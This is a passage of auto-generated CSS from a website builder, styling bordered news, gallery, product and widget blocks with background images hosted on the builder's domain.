											}#block-list-news68746{
												background:#;
												color:#;
											}
											#block-list-news68746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news68746 a{
												text-decoration:none;
											}        
										#border-top-news68746
										{	

										}
										#border-lefttop-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news68746
										{

										}
										#border-leftbottom-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news68746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news68746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news68746
										{
											width:216px;
										}
										#border-content-news-img68746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half68746
										{
											width:100px;
										}
											
											#border-content-news68746
											{	}#border-container-news68746
												{
													height:180px;
												}#background-content-news68746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery64675{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64675{
												background:#FFFFFF;
												color:#;
											}
											#block-list-gallery64675 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64675 a{
												text-decoration:none;
											}        
										#border-top-gallery64675
										{	

										}
										#border-lefttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64675
										{

										}
										#border-leftbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64675
										{
											width:190px;
										}
										#border-content-gallery-img64675
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64675
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64675
											{	}#border-container-gallery64675
												{
													height:180px;
												}#background-content-gallery64675{
														background:#FFFFFF;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery64736{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64736{
												background:#;
												color:#;
											}
											#block-list-gallery64736 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64736 a{
												text-decoration:none;
											}        
										#border-top-gallery64736
										{	

										}
										#border-lefttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64736
										{

										}
										#border-leftbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64736
										{
											width:190px;
										}
										#border-content-gallery-img64736
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64736
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64736
											{	}#border-container-gallery64736
												{
													height:180px;
												}#background-content-gallery64736{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66618{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66618{
												background:#;
												color:#;
											}
											#block-list-gallery66618 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66618 a{
												text-decoration:none;
											}        
										#border-top-gallery66618
										{	

										}
										#border-lefttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66618
										{

										}
										#border-leftbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66618
										{
											width:190px;
										}
										#border-content-gallery-img66618
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66618
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66618
											{	}#border-container-gallery66618
												{
													height:180px;
												}#background-content-gallery66618{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66631{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66631{
												background:#;
												color:#;
											}
											#block-list-gallery66631 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66631 a{
												text-decoration:none;
											}#block-link-gallery66631{font-size:14px;}        
										#border-top-gallery66631
										{	

										}
										#border-lefttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66631
										{

										}
										#border-leftbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66631
										{
											width:190px;
										}
										#border-content-gallery-img66631
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66631
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66631
											{	}#border-container-gallery66631
												{
													height:180px;
												}#background-content-gallery66631{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66721{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66721{
												background:#;
												color:#;
											}
											#block-list-gallery66721 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66721 a{
												text-decoration:none;
											}        
										#border-top-gallery66721
										{	

										}
										#border-lefttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66721
										{

										}
										#border-leftbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66721
										{
											width:190px;
										}
										#border-content-gallery-img66721
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66721
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66721
											{	}#border-container-gallery66721
												{
													height:180px;
												}#background-content-gallery66721{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66778{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66778{
												background:#;
												color:#;
											}
											#block-list-gallery66778 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66778 a{
												text-decoration:none;
											}        
										#border-top-gallery66778
										{	

										}
										#border-lefttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66778
										{

										}
										#border-leftbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66778
										{
											width:190px;
										}
										#border-content-gallery-img66778
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66778
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66778
											{	}#border-container-gallery66778
												{
													height:180px;
												}#background-content-gallery66778{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery67199{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery67199{
												background:#;
												color:#;
											}
											#block-list-gallery67199 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery67199 a{
												text-decoration:none;
											}        
										#border-top-gallery67199
										{	

										}
										#border-lefttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery67199
										{

										}
										#border-leftbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery67199
										{
											width:190px;
										}
										#border-content-gallery-img67199
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half67199
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery67199
											{	}#border-container-gallery67199
												{
													height:180px;
												}#background-content-gallery67199{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery115920{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery115920{
												background:#;
												color:#;
											}
											#block-list-gallery115920 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery115920 a{
												text-decoration:none;
											}        
										#border-top-gallery115920
										{	

										}
										#border-lefttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery115920
										{

										}
										#border-leftbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery115920
										{
											width:190px;
										}
										#border-content-gallery-img115920
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half115920
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery115920
											{	}#border-container-gallery115920
												{
													height:180px;
												}#background-content-gallery115920{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard65622{}#block-content-wrap65622{border:1px solid #ffffff;}#block-content-webboard67702{}#block-content-wrap67702{border:1px solid #999999;}#block-content-product29661{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product29661{
												background:#FFFFFF;
												color:#;
											}
											#block-list-product29661 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product29661 a{
												text-decoration:none;
											}        
										#border-top-product29661
										{	

										}
										#border-lefttop-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product29661
										{

										}
										#border-leftbottom-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product29661
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product29661
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product29661
										{
											width:158px;
										}
										#border-content-product-img29661
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half29661
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product29661
											{	}#border-container-product29661
												{
													
												}#background-content-product29661{
														background:#FFFFFF;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30612{
												width:140px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30612{
												background:#;
												color:#;
											}
											#block-list-product30612 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30612 a{
												text-decoration:none;
											}        
										#border-top-product30612
										{	

										}
										#border-lefttop-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30612
										{

										}
										#border-leftbottom-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30612
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30612
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30612
										{
											width:124px;
										}
										#border-content-product-img30612
										{
											width:124px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30612
										{
											width:47px;
											overflow:hidden;
										}
											
											#border-content-product30612
											{	}#border-container-product30612
												{
													
												}#background-content-product30612{
														background:#none;
														width: 132px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30615{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30615{
												background:#;
												color:#;
											}
											#block-list-product30615 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30615 a{
												text-decoration:none;
											}        
										#border-top-product30615
										{	

										}
										#border-lefttop-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30615
										{

										}
										#border-leftbottom-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30615
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30615
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30615
										{
											width:158px;
										}
										#border-content-product-img30615
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30615
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product30615
											{	}#border-container-product30615
												{
													
												}#background-content-product30615{
														background:#none;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {background:url(http://myreadyweb.com//storage/13/60739/images/menu/config/47f/47f436dca6ba03974613d51d5137ecb1/config_60721_185828856.png);}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-stat{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/stat/stat_60739_1949276910.png);
												}
												#content-widget-title-facebook{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/facebook/facebook_60739_34688501.jpg);
													height:233px;
												}
												#content-widget-detail-member{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/member/member_60739_1813909423.png);
												}
												#content-widget-detail-calendar{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/calendar/calendar_60739_706739012.png);
												}
												#content-widget-title-news-letter{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/letter/news_60739_1107976947.png);
													height:496px;
												}
